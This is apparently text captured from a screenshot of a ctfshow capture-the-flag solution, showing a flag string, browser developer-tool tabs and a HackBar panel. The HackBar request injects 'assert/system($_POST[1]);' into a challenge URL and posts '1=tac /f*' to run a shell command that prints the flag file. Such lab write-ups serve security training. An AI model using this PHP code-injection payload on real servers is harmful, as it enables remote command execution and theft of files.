 ctfshow{c6618540-5b5a-4ebe-a0c6-dde7046cb732}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
https://8703974d-8a0c-4219-94ba-cc6e02f236f7.challenge.ctf.show/index.php/ctfshow/assert/system($_POST[1]);
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=tac /f*
Name
sec-ch-ua
Name